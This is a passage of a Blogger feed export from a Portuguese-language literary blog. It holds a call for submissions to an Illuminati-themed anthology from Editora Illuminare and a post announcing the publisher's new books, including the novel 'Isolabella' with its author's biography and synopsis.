both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EME SIGAM NAS REDES SOCIAIS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EFANPAGE\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/usuario\/2193352\" target=\"_blank\"\u003E\u003Cspan style=\"color: purple;\"\u003ESKOOB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Avliteraria\" target=\"_blank\"\u003E\u003Cspan style=\"color: orange;\"\u003ETWITTER\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCjM_cOd2vb_xpbeFeRxtIMg\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYOUTUBE\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"color: black; font-weight: 400; white-space: normal;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EDeixem seus comentários !!!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/1139293863863798998\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2020\/03\/por-tras-do-espelho-selecao-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/1139293863863798998"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/1139293863863798998"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2020\/03\/por-tras-do-espelho-selecao-de.html","title":"POR TRÁS DO ESPELHO - SELEÇÃO DE ANTOLOGIAS ILLUMINARE"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFw32whGVnedohJSXmFwHYK7fT1Z3ICSEKqzgWM8SuzMS-E-u3aR8FwrXAC2962EnodPe4Yi4u35CWGmGNwotKRDrcrLWyejFF-AS-QOmsy9X7NMYTYT23JaxgMST4lNkxrM2g3DMfZbA\/s72-c\/Por+tr%25C3%25A1s+do+espelho.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-4397766958079219865"},"published":{"$t":"2020-03-15T12:20:00.000-07:00"},"updated":{"$t":"2020-03-15T12:28:10.058-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"}],"title":{"type":"text","$t":"ILLUMINATTI - SOCIEDADE SECRETA - SELEÇÃO DE ANTOLOGIA ILLUMINARE"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrDmFTDsRhD9pPM0GBxVBfS7mSqpdE4QhCMqFo-cWe0uFRO98g9097GYmOIfF7mLTtakWYV7e6RgN-oDV1qERexch_OQCDTEHR878GyV90GCGOIoimo9ku1_uKb9K6wc-CyAthwuFc28j3\/s1600\/Iluminatti.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"351\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrDmFTDsRhD9pPM0GBxVBfS7mSqpdE4QhCMqFo-cWe0uFRO98g9097GYmOIfF7mLTtakWYV7e6RgN-oDV1qERexch_OQCDTEHR878GyV90GCGOIoimo9ku1_uKb9K6wc-CyAthwuFc28j3\/s1600\/Iluminatti.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"_2cuy _3dgx _2vxa\" style=\"background-color: white; color: #1d2129; direction: ltr; margin: 0px; padding: 6px 0px 0px; white-space: pre-wrap;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOlá !!!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EO que você sabe sobre os Illuminati?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EConte-nos!\u003C\/span\u003E\u003Cbr \/\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOs Illuminati são uma sociedade secreta criada em 1776. Mas ainda hoje deixa rastro de mistério e indagações. Quem eram? Qual a função dessa sociedade? Qual o impacto dela no mundo antigo e até moderno? Existiam mesmo grandes personalidades históricas que participavam dessa sociedade. Uma sociedade cheia de segredos e influência, que, segundo a história tem como foco dominar o mundo através da fundação de uma Nova Ordem Mundial. Essa antologia lhe convida a conhecer mais dessa sociedade secreta que abalou as estruturas sociais, politicas e até religiosas no mundo através de décadas. Pesquisa, conheça mais e escreva seu conto. Una-se a esse livro que vai mostrar mais dessa sociedade secreta e misteriosa. Na composição dos contos aceita-se o gênero distopia e suspense. Não esqueça de pesquisar sobre o assunto, para acrescentar ainda mais valor histórico a esse novo livro.\"\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"_2cuy _3dgx _2vxa\" style=\"background-color: white; color: #1d2129; direction: ltr; margin: 0px; padding: 6px 0px 0px; text-align: justify; white-space: pre-wrap;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EVEJA O EDITAL:\u003Ca data-lynx-mode=\"asynclazy\" data-lynx-uri=\"https:\/\/l.facebook.com\/l.php?u=http%3A%2F%2Fwww.arcaliteraria.com.br%2Filluminati-sociedade-secreta%2F%3Ffbclid%3DIwAR3PXLf7wmx8uCLqBnmWpbTlC_FXrAiNJbQrY1AomIoQH3cJr8SAAaWIvYM\u0026amp;h=AT2MJ7y4o_PCV0CNdkSfI31VoKEUoS_8rDNwD33pu5M2JU7WP-jPSF-ErWtMctHpPRsrDzDhQ_iGjE0T1tr2rTgBstAthBFJPbmi0DeA13omQjmOCLKgg6UNOypUJnBEfKWzPW7VOIIGY74siQM4\" href=\"http:\/\/www.arcaliteraria.com.br\/illuminati-sociedade-secreta\/?fbclid=IwAR3PXLf7wmx8uCLqBnmWpbTlC_FXrAiNJbQrY1AomIoQH3cJr8SAAaWIvYM\" rel=\"noopener nofollow\" style=\"color: #385898; cursor: pointer; text-decoration-line: none;\" target=\"_blank\"\u003Ehttp:\/\/www.arcaliteraria.com.br\/illuminati-sociedade-secreta\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"_2cuy _3dgx _2vxa\" style=\"background-color: white; color: #1d2129; direction: ltr; margin: 0px; padding: 6px 0px 0px; text-align: justify; white-space: pre-wrap;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCEV5ixzjGXEdT-7i5Xf2Yihbr1P5gURtpUer0x01U8NykuM97Z3SqyxS0_bcFMC4Sju_VwU2PYlINR5vLApc13QjYZaCuZfyHhP3zi0N5yXZLTpMVPzZR7ZWmus7-OIOIOmWo3cUbdiCb\/s1600\/Editora+Illuminare.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"366\" data-original-width=\"600\" height=\"121\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCEV5ixzjGXEdT-7i5Xf2Yihbr1P5gURtpUer0x01U8NykuM97Z3SqyxS0_bcFMC4Sju_VwU2PYlINR5vLApc13QjYZaCuZfyHhP3zi0N5yXZLTpMVPzZR7ZWmus7-OIOIOmWo3cUbdiCb\/s200\/Editora+Illuminare.jpg\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"_2cuy _3dgx _2vxa\" style=\"background-color: white; color: #1d2129; direction: ltr; margin: 0px; padding: 6px 0px 0px; text-align: center; white-space: pre-wrap;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEditora Illuminare\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"color: #385898; cursor: pointer;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca data-lynx-mode=\"asynclazy\" data-lynx-uri=\"https:\/\/l.facebook.com\/l.php?u=http%3A%2F%2Fwww.editorailluminare.com.br%2F%3Ffbclid%3DIwAR2wpDRHy67kp05UiyOmj6dnViZLmsmdNvzBCXTEMG5yb65GnChlM4c6LKQ\u0026amp;h=AT2Sb3WdRMrIlWITP81Q7wOQIW5lrkKnXCemh2zV_zV_368K1a38TQCx7MPIWkVP-DwH2jGbPK12CU6VzDKaYRKojCx226DqJkZ4acys8Fc-L6g8WNHnPqjOW35zI_jpubsT6wsaCPaJU-0drEtX\" href=\"http:\/\/www.editorailluminare.com.br\/?fbclid=IwAR2wpDRHy67kp05UiyOmj6dnViZLmsmdNvzBCXTEMG5yb65GnChlM4c6LKQ\" rel=\"noopener nofollow\" style=\"color: #385898; cursor: pointer; text-decoration-line: none;\" target=\"_blank\"\u003Ewww.editorailluminare.com.br\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"_2cuy _3dgx _2vxa\" style=\"background-color: white; color: #1d2129; direction: ltr; margin: 0px; padding: 6px 0px 0px; text-align: center; white-space: pre-wrap;\"\u003E\n\u003Cdiv class=\"_2cuy _3dgx _2vxa\" style=\"direction: ltr; margin: 0px; padding: 6px 0px 0px; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cb style=\"color: #385898; cursor: pointer; text-decoration-line: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s1600\/cartas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"500\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s200\/cartas.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb style=\"color: #385898; cursor: pointer; text-decoration-line: none;\"\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb style=\"color: #385898; cursor: pointer; text-decoration-line: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ECONTATO:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"color: #385898; font-family: arial, helvetica, sans-serif;\"\u003Eaventuraliteraria@hotmail.com\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb style=\"color: #385898; cursor: pointer; text-decoration-line: none;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EME SIGAM NAS REDES SOCIAIS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EFANPAGE\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/usuario\/2193352\" target=\"_blank\"\u003E\u003Cspan style=\"color: purple;\"\u003ESKOOB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Avliteraria\" target=\"_blank\"\u003E\u003Cspan style=\"color: orange;\"\u003ETWITTER\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCjM_cOd2vb_xpbeFeRxtIMg\" target=\"_blank\"\u003EYOUTUBE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"color: black; font-weight: 400; white-space: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/4397766958079219865\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2020\/03\/illuminatti-sociedade-secreta-selecao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/4397766958079219865"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/4397766958079219865"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2020\/03\/illuminatti-sociedade-secreta-selecao.html","title":"ILLUMINATTI - SOCIEDADE SECRETA - SELEÇÃO DE ANTOLOGIA ILLUMINARE"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrDmFTDsRhD9pPM0GBxVBfS7mSqpdE4QhCMqFo-cWe0uFRO98g9097GYmOIfF7mLTtakWYV7e6RgN-oDV1qERexch_OQCDTEHR878GyV90GCGOIoimo9ku1_uKb9K6wc-CyAthwuFc28j3\/s72-c\/Iluminatti.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-8441081220137806732"},"published":{"$t":"2020-01-30T18:57:00.002-08:00"},"updated":{"$t":"2020-01-30T18:57:32.926-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PARCERIA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PUBLICAÇÃO"}],"title":{"type":"text","$t":"LANÇAMENTOS DA SEMANA NA EDITORA ILLUMINARE"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCEV5ixzjGXEdT-7i5Xf2Yihbr1P5gURtpUer0x01U8NykuM97Z3SqyxS0_bcFMC4Sju_VwU2PYlINR5vLApc13QjYZaCuZfyHhP3zi0N5yXZLTpMVPzZR7ZWmus7-OIOIOmWo3cUbdiCb\/s1600\/Editora+Illuminare.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cb\u003EOlá pessoal !!!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EÉ com muita alegria que venho compartilhar com vocês novos projetos da Illuminare que estão sendo lançados em breve. O primeiro, é o livro de uma nova autora, com uma história bem interessante que vai envolver o leitor do início ao final. O segundo livro, é um filho que está nascendo, é um projeto meu junto com mais 6 autores.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EVem conhecer ...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr33baB5Bo_yrSoABOHV8nHWP_iaIiMMwCEOXFsA426VKLGPpLMWBE_1ABiFVbxgIPptFRV7RxT3gIB_0Rx44U-tQNFJQDAB6XvXVV6coL4RwqMXzxLu9oiRBWhxJlvxL8Y2pGtcZwvRQK\/s1600\/Isolabella+capa.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"479\" data-original-width=\"300\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr33baB5Bo_yrSoABOHV8nHWP_iaIiMMwCEOXFsA426VKLGPpLMWBE_1ABiFVbxgIPptFRV7RxT3gIB_0Rx44U-tQNFJQDAB6XvXVV6coL4RwqMXzxLu9oiRBWhxJlvxL8Y2pGtcZwvRQK\/s320\/Isolabella+capa.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ENova autora Illuminare - Mais um grande sucesso:!!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EAutora: \u003C\/b\u003ENilza Guzikauskas\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ELivro:\u003C\/b\u003E ISOLABELLA: a rota da minha vida\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBiografia: nascida na Vila Zelina, um bairro de imigrantes lituanos em São Paulo que não nega a sua ascendência. Cresceu em uma cidade com ares grandiosos, mas em um bairro com toques de vida interiorana. Não subia paredes e sim em árvores e os vizinhos se reuniam para comemorar grandes dias. Se formou em Direito na Academia do Largo de São Francisco, da Universidade de São Paulo. Foi onde encontrou mais que um rumo para a sua vida. Nos bancos da velha academia estava o meu seu para toda a vida. Casou com Hércules seu herói e teve dois filhos. A Lina que encontrou o Júlio e o Fernando que junto com a Patrícia conceberam o seu primeiro neto, Noah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EE a vida se renovando e seguindo em frente. Nada poderia ser melhor.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ESinopse:\u003C\/b\u003E Uma vida perfeita aos olhos dos outros escondia uma crise que estava se avolumando. O que começou como um simples incômodo explodiu quando as 30 velas do bolo de aniversário foram apagadas.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EA estrutura cuidadosamente montada ruiu. A vida se tornou sufocante e pesada com a crise dos 30 anos. Para poder respirar novamente, o Personagem decidiu começar um ano sabático. Despir a sua capa social e percorrer uma rota que se mostrou muito mais que asfalto e pó. Uma força maior decidiu dar mais uma chance de vida e escolheu Isolabella como destino.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EUma terra de contrastes, ancorada na realidade de Ilhabela, no litoral norte de São Paulo, onde existe a escolha de se fixar os pés no chão ou voar nas asas de lendas e dos mistérios que rondam no ar. Um lugar para nos sentirmos heróis e princesas ou simples turistas. A sua alma vai ficar tocada pelo lugar e você sempre vai querer voltar.Vai se tornar um vício bom. Afinal você vai precisar de tempo para conhecer as 40 praias e as 365 cachoeiras e criar as suas próprias Feiticeiras ou Maria Fixis.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EEstas terras ficaram marcadas não como o final da viagem mas como os primeiros passos de um caminho interior. Um caminho que permitiu a abertura de portas nunca imaginadas e acabou de maneira surpreendente para todos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EPRÉ-VENDA - reserve o seu: \u003Cb\u003E\u003Ca href=\"mailto:editorailluminare@gmail.com\"\u003Eeditorailluminare@gmail.com\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT6djVzus0IUKRhbHTTm8qIDl4BAQPrdWHZGDSHBhrEGDTw4l_nNG5wbFSo8CUb-imtsPMrC5ASua7MQ1zNSgehhAXXK2VFF48ci3GSVhl6E3nMbQ-_xR2b3pY8S0FapK57b-rTXNnXnFE\/s1600\/Borboleta.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"126\" data-original-width=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT6djVzus0IUKRhbHTTm8qIDl4BAQPrdWHZGDSHBhrEGDTw4l_nNG5wbFSo8CUb-imtsPMrC5ASua7MQ1zNSgehhAXXK2VFF48ci3GSVhl6E3nMbQ-_xR2b3pY8S0FapK57b-rTXNnXnFE\/s1600\/Borboleta.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: 